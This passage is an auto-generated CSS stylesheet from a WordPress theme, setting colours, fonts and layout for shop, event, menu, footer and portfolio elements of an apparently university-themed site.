.yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before { background-color:#1c3f55; }.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover { color:#1c3f55; }.widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover { color:#1c3f55; }.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background:#1c3f55; }.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover { color:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td { background:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td { border-color:#1c3f55; }.widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover { background:#1c3f55; }.dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover { background:#1c3f55; }.dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a { background: #1c3f55; }.dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before { color: #1c3f55; }.dt-sc-attorney-location-overlay:before { border-top-color: #1c3f55; }.dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before { background: #1c3f55; }.dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price { border-color: #1c3f55; }.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(28,63,85, 0.6); }.dt-sc-menu-sorting a { color: rgba(28,63,85, 0.6); }.dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p { color: #1c3f55; }.dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details { background: #1c3f55; }.dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay { background: rgba(28,63,85, 0.8); }.dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before { background: rgba(28,63,85, 0.9); }.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover { border-color: #1c3f55; }.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4 { color: #1c3f55; }.yoga-video-sorting input[type="submit"], .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a:hover, .dt-sc-yoga-courses-sorting a.active-sort, .dt-sc-yoga-courses-sorting a:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a:hover, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a:hover, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a:hover { background: #0074bd; }.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a { border-color: #0074bd; }.dt-sc-yoga-video .dt-sc-yoga-video-overlay p a, .dt-sc-yoga-video .dt-sc-yoga-video-overlay h6 a:hover, .dt-sc-yoga-courses-sorting a, .dt-sc-yoga-course .dt-sc-yoga-course-meta p, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a, .dt-sc-yoga-program .dt-sc-yoga-program-meta p, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a { color: #0074bd; }.dt-sc-yoga-classes-sorting a:hover, .dt-sc-yoga-classes-sorting a.active-sort { background: #051f30; }.yoga-single-meta li span { color: #051f30; }.dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a { background: #1c3f55; }.dt-sc-doctors .dt-sc-doctors-thumb-overlay { background: rgba(28,63,85, 0.9); }.dt-sc-doctors-sorting a.active-sort { border-color: #1c3f55; } .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span { color: #1c3f55; }.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a:hover { background: #051f30; }.dt-sc-event-addon-detail > a.buy-now { background: #1c3f55; }.dt-sc-event-addon > .dt-sc-event-addon-date { background-color: rgba(28,63,85, 0.9); }.dt-sc-dj-club h2 { border-color: #1c3f55; }.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4 { color: #1c3f55; }.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper { background: #0074bd; }.dt-sc-event-month-thumb .dt-sc-event-read-more { background: rgba(5,31,48, 0.9); }.dt-sc-event-sorting a, .dt-sc-event-month-meta li { color: #051f30; }.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover { background: #1c3f55; }.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover { border-color: #1c3f55; }.dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before { color: #1c3f55; }.dt-sc-model-sorting a:before { background: #051f30; }.dt-sc-model-sorting a { color: #051f30; }.dt-sc-course .dt-sc-course-overlay { background: rgba(28,63,85, 0.8); }.dt-sc-course .dt-sc-course-overlay a { background: #0074bd; }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(0,116,189, 0.9); }.dt-sc-faculty-sorting a:hover, .dt-sc-faculty-sorting a.active-sort, .dt-sc-course .dt-sc-course-details .dt-sc-course-meta p span, .dt-sc-course.no-course-thumb .dt-sc-course-details h5 a { color: #0074bd; }.dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before { background: #1c3f55; }.dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"] { border-color: #1c3f55; }.dt-sc-hotel-room .dt-sc-hotel-room-thumb { border-top-color: #1c3f55; }.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover { color: #1c3f55; }.dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a { background: #1c3f55; }.dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(28,63,85, 0.7); }.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details { background: rgba(28,63,85, 0.9); }.dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img { border-color: #1c3f55; } .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p { color: #1c3f55; }.dt-sc-training-details-overlay h6, .dt-sc-training-details-overlay .price, .dt-sc-training-details .dt-sc-training-details-overlay h6 { color: #0074bd; } .dt-sc-training-details { background: #051f30; } .dt-sc-training-thumb-overlay { background: rgba(5,31,48, 0.8); } .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4.wpb_wrapper >h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3,.under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2 { color:#1c3f55; }.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"] { background:#1c3f55; }.under-construction.type3 .dt-sc-sociable > li:hover a { border-color:#1c3f55; }.error404.type2 h2, .error404.type8 h2, .error404.type8 .dt-go-back:hover i { color:#1c3f55; }.error404.type2 a.dt-sc-back, .error404.type4 .error-box, .error404.type4 .dt-sc-newsletter-section input[type="submit"], .error404.type8 .dt-go-back { background:#1c3f55; }.error404.type2 a.dt-sc-back:hover, .error404.type4 .dt-sc-newsletter-section input[type="submit"]:hover { background:#051f30; }@media only screen and (max-width: 767px) {.dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after,.dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color: #1c3f55; }.dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#1c3f55; }.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#051f30; }}body { font-size:13px; line-height:24px; }h1, h2, h3, h4, h5, h6 { letter-spacing:0.5px; }h1{ font-size:30px; }h2{ font-size:24px; font-weight:600; }h3{ font-size:18px; }h4{ font-size:16px; }h5{ font-size:14px; }h6{ font-size:13px; }body, .layout-boxed .inner-wrapper { background-color:#fffff;}#logo .logo-title > h1 a, #logo .logo-title h2 { color:#fffff;}.dt-sc-highlight.extend-bg-fullwidth-left:after, .dt-sc-highlight.extend-bg-fullwidth-right:after { background:#1c3f55;}.top-bar a, .dt-sc-dark-bg.top-bar a { color:#1c3f55; }#main-menu ul.menu > li > a:hover, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu > li.menu-item-simple-parent:hover > a { color:#fcdb34; }#main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, .left-header #main-menu > ul.menu > li.current_page_item > a,.left-header #main-menu > ul.menu > li.current_page_ancestor > a,.left-header #main-menu > ul.menu > li.current-menu-item > a, .left-header #main-menu > ul.menu > li.current-menu-ancestor > a { color:#fcdb34; }#footer a:hover, #footer .dt-sc-dark-bg a:hover, #footer .widget ul li:hover:before { color:#1c3f55; }.top-bar { color:#000000; background-color:#eeeeee}.top-bar a:hover, .dt-sc-dark-bg.top-bar a:hover { color:#000000; }.main-header-wrapper, .fullwidth-header.semi-transparent-header .main-header-wrapper, .left-header .main-header-wrapper, .left-header .main-header, .two-color-header .main-header-wrapper:after, .header-on-slider.transparent-header .is-sticky .main-header-wrapper { background: rgba(239,237,219, 1); }.two-color-header.semi-transparent-header .main-header-wrapper:after { background: rgba(239,237,219, 0.7); }.menu-wrapper {background: rgba(28,63,85, 1); }#main-menu ul.menu > li > a { color:#000000; }.menu-active-highlight #main-menu > ul.menu > li.current_page_item > a, .menu-active-highlight #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-item > a, .menu-active-highlight #main-menu > ul.menu > li.current-menu-ancestor > a { color:#fcdb34; }body { color:#281e1e; }a { color:#1e73be; }h1 { color: #463839; }h2 { color: #463839; }h3 { color: #463839; }h4 { color: #463839; }h5 { color: #463839; }h6 { color: #463839; }.footer-widgets { background-color: rgba(28,63,85, 1); }.footer-widgets, #footer, .footer-copyright { color:#000000; }.footer-widgets a, #footer a { color:#000000; }#footer h3 { color:#000000; }.footer-copyright {background: rgba(239,237,219, 1);}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container {border-style:solid;border-color:#1c3f55;border-top-width:5px;border-right-width:5px;border-bottom-width:5px;border-left-width:5px;border-top-left-radius:px;border-top-right-radius:px;border-bottom-right-radius:px;border-bottom-left-radius:px;}#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li > a:hover { color:; }#main-menu .megamenu-child-container > ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor > a { color:; }#main-menu .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent ul > li > a { color:; } #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a {border-radius:px;}#main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li > a:hover, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li > a:hover {color:#da0000; }#main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current_page_item > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current_page_ancestor > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-item > a, #main-menu .menu-item-megamenu-parent.menu-links-with-bg .megamenu-child-container ul.sub-menu > li > ul > li.current-menu-ancestor > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current_page_item > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current_page_ancestor > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current-menu-item > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-bg ul > li.current-menu-ancestor > a {color:#da0000;}#main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { border-bottom-width:2px; border-bottom-style:solid; border-bottom-color:#edeef0; }h1, .dt-sc-counter.type1 .dt-sc-counter-number, .dt-sc-portfolio-sorting a, .dt-sc-testimonial .dt-sc-testimonial-author cite, .dt-sc-pr-tb-col.minimal .dt-sc-price p, .dt-sc-pr-tb-col.minimal .dt-sc-price h6 span, .dt-sc-testimonial.special-testimonial-carousel blockquote, .dt-sc-pr-tb-col .dt-sc-tb-title, .dt-sc-pr-tb-col .dt-sc-tb-content, .dt-sc-pr-tb-col .dt-sc-tb-content li, .dt-sc-bar-text, .dt-sc-counter.type3 .dt-sc-counter-number, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"], .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-model-sorting a, .dt-sc-icon-box.type9 .icon-content h4, .dt-sc-icon-box.type9 .icon-content h4 span, .dt-sc-menu-sorting a, .dt-sc-menu .image-overlay .price, .dt-sc-menu .menu-categories a, .dt-sc-pr-tb-col .dt-sc-price h6, ul.products li .onsale { font-family:Roboto Slab, sans-serif; }h2 { font-family:Roboto Slab, sans-serif; }h3, .dt-sc-testimonial.type1 blockquote, .blog-entry.entry-date-left .entry-date, .dt-sc-ribbon-title, .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite { font-family:Roboto Slab, sans-serif; }h4, .blog-entry .entry-meta, .dt-sc-button { font-family:Roboto Slab, sans-serif; }h5 { font-family:Roboto Slab, sans-serif; }h6 { font-family:Roboto Slab, sans-serif; }h1 { font-size:32px; font-weight:normal; letter-spacing:0.5px; }h2 { font-size:28px; font-weight:600; letter-spacing:0.5px; }h3 { font-size:26px; font-weight:normal; letter-spacing:0.5px; }h4 { font-size:22px; font-weight:normal; letter-spacing:0.5px; }h5 { font-size:18px; font-weight:normal; letter-spacing:0.5px; }h6 { font-size:16px; font-weight:normal; letter-spacing:0.5px; }body { font-size:16px; line-height:30px; }body, .blog-entry.blog-medium-style .entry-meta, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-events-list .dt-sc-event-title h5, .dt-sc-team.type2 .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-details h5, .dt-sc-contact-info.type5 h6, .dt-sc-sponsors .dt-sc-one-third h3, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-counter.type3 h4, .dt-sc-contact-info.type2 h6, .woocommerce ul.products li.product .onsale, #footer .mailchimp-form input[type="email"], .dt-sc-icon-box.type5 .icon-content h5, .main-header #searchform input[type="text"], .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content li, .dt-sc-team.rounded .dt-sc-team-details h5, .megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .menu-item-description { font-family:Roboto Slab, sans-serif; }#main-menu ul.menu > li > a, .left-header #main-menu > ul.menu > li > a { font-size:14px; font-weight:normal; letter-spacing:0.5px; }#main-menu ul.menu > li > a, .dt-sc-pr-tb-col .dt-sc-tb-title h5, .dt-sc-timeline .dt-sc-timeline-content h2, .dt-sc-icon-box.type3 .icon-content h4, .dt-sc-popular-procedures .details h3, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-counter.type2 .dt-sc-counter-number, .dt-sc-counter.type2 h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { font-family:Roboto Slab, sans-serif; }body { font-weight:300; }.header-align-center .main-header #logo a { padding:10px 0px; }#header .text-with-icon { font-weight:normal; color:#333333; margin-top:30px; }#header .text-with-icon a { color:#333333; }#logo a img { max-width:100%; }.header-align-center.fullwidth-menu-header #main-menu ul.menu > li > a { line-height:50px; }.fullwidth-menu-header .menu-wrapper { border:none; position:relative; }.fullwidth-menu-header .menu-wrapper:before, .fullwidth-menu-header .menu-wrapper:after { content:""; position:absolute; width:9000px; height:100%; background:#1c3f55; }.fullwidth-menu-header .menu-wrapper:before { left:100%; }.fullwidth-menu-header .menu-wrapper:after { right:100%; }.header-align-center.fullwidth-menu-header .is-sticky .menu-wrapper { background:#1c3f55; }.fullwidth-section .dt-sc-two-fifth .blog-entry .entry-title h4 { font-size:24px; font-weight:bold; }.fullwidth-section .dt-sc-three-fifth .dt-sc-one-third .blog-entry .entry-title h4 { font-size:16px; font-weight:bold; }.fullwidth-section .dt-sc-one-third .blog-entry .entry-meta { font-size:14px; }.is-sticky #main-menu .megamenu-child-container { top:50px; } .is-sticky #main-menu ul li.menu-item-simple-parent ul { top:40px;}#main-menu ul li.menu-item-simple-parent ul { top:40px; }#main-menu .megamenu-child-container { top:50px; }#main-menu .menu-item-megamenu-parent.menu-links-with-border .megamenu-child-container ul.sub-menu > li > ul > li > a, #main-menu ul li.menu-item-simple-parent.menu-links-with-border ul > li > a { margin-bottom:0; padding-top:10px; }#main-menu ul li.menu-item-simple-parent ul li ul { padding-top:10px;}.main-title-section-wrapper.breadcrumb-right .breadcrumb { margin-top: 6px; }.dt-sc-button { text-transform:none; }.dt-sc-small-separator { background:#463839;top: -25px; width:70px; position:relative; }.dt-sc-dark-bg .dt-sc-small-separator { background:#ffffff; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { background:#0074bd; width:70%; padding:30px; float:none; display:inline-block; margin:0px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width:35%; border:none; margin-right:1px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { color:#1c3f55; font-weight:normal; font-size:16px; text-transform:none; padding:11px 20px; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover { color:#ffffff; }.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { background:#fcdb34; }.portfolio.type4 .image-overlay .links a { background:#fcdb34; color:#000000; }.portfolio.type4 .image-overlay .links a:hover { background:#ffffff;}.secondary-sidebar h3.widgettitle { font-size:18px; font-weight:bold; margin:0px 0px 60px; }.secondary-sidebar h3.widgettitle:before { bottom:-20px; top:inherit; }.secondary-sidebar .widget.woocommerce .woocommerce-product-search input[type="submit"] { color:#fff; }.footer-widgets { padding-top:115px; }.footer-copyright { font-size:14px; }.footer-copyright .dt-sc-sociable li a { color:#463839; } #footer .footer-copyright .dt-sc-sociable li a:hover { color:#0074bd; }#footer h3.widgettitle { font-size:16px; }#footer .widget ul li > a, #footer .widget { color:#798792; }#footer .widget ul li > a:hover { color:#ffffff; }#footer .widget ul li { padding-left:10px; }#footer .widget ul li:before { content:"\f19d"; color:#798792; }#footer .widget .dt-sc-button, #footer .widget ul li:hover::before { color:#ffffff; }.footer-logo { background:#1c3f55; margin:-40px 0px 40px; position:relative; padding-bottom:30px; }.footer-logo:before, .footer-logo:after { content:""; position:absolute; width:9000px; height:100%; background:#1c3f55; top:0px; }.footer-logo:before { left:100%; }.footer-logo:after { right:100%; }.university-student-form select { font-family:'Roboto Slab', serif; }input[type="submit"] { background:#fcdb34; color:#1c3f55; border-radius:0px; text-transform:none; font-size:16px; font-weight:normal; }input[type="submit"]:hover { background:#051f30; color:#ffffff; }.dt-sc-icon-box.type5.no-icon-bg { padding-left:60px; }.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:40px; }.dt-sc-icon-box.type5.no-icon-bg .icon-content h4 { font-size:18px; font-weight:bold; margin-bottom:15px; text-transform:none; }.dt-sc-icon-box.type5.no-icon-bg .icon-content p { font-size:16px; font-weight:300; line-height:30px; }.dt-sc-portfolio-sorting.type9 a { font-family:'Roboto Slab', serif; background:none; font-weight:bold; font-size:16px; color:#a7a69d; text-transform:uppercase; position:relative; padding:0px 8px; }.dt-sc-portfolio-sorting.type9 a:before { content:""; position:absolute; top:7px; right:-6px; margin:auto; height:16px; width:1px; background:rgba(0, 0, 0, 0.2); transform:rotate(-30deg); -moz-transform:rotate(-30deg); -webkit-transform:rotate(-30deg); }.dt-sc-portfolio-sorting.type9 a:last-child:before { background:none; }.dt-sc-portfolio-sorting.type9 a:hover, .dt-sc-portfolio-sorting.type9 a.active-sort { color:#0074bd; }.portfolio.type9 figure img { border:none; border-radius:0px; }.portfolio.type9:hover { -webkit-transform:skewX(0deg) scale(1); -moz-transform:skewX(0deg) scale(1); -ms-transform:skewX(0deg) scale(1); transform:skewX(0deg) scale(1); }.portfolio.type9 .image-overlay { width:100%; height:100%; left:0px; top:0px; border-radius:0px; }.portfolio.type9 .image-overlay .links { height:95px; }.portfolio.type9 .image-overlay .links a { width:95px; height:95px; }.portfolio.type9 .image-overlay .links a span { display:none; }.portfolio.type9 .image-overlay .links a:before, .portfolio.type9 .image-overlay .links a:after { content:""; position:absolute; left:0px; top:0px; right:0px; bottom:0px; margin:auto; width:1px; height:95px; background:#fcdb34; z-index:1; }.portfolio.type9 .image-overlay .links a:hover:before, .portfolio.type9 .image-overlay .links a:hover:after { background:#ffffff; }.portfolio.type9 .image-overlay .links a:after { height:1px; width:95px; }.university-infrastructure .wpb_column { 